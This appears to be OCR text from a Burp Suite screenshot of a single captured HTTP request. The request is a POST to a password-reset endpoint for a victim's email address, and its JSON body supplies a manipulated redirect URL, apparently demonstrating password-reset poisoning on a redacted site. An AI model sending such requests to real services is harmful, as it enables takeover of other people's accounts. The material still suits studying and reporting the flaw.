 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/user/password?email=victim@email.com HTTP/1.1
2 Host: redacted.vulnsite.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: redacted.vulnsite.com
8 Content-Type: application/json
9 Origin: https://redacted.vulnsite.com
10 Content-Length: 74
11 Connection: close
12
13 {
"redirectUrl":"http://127.0.01/?reset-result={0}&reset-callback-uri={1}"
}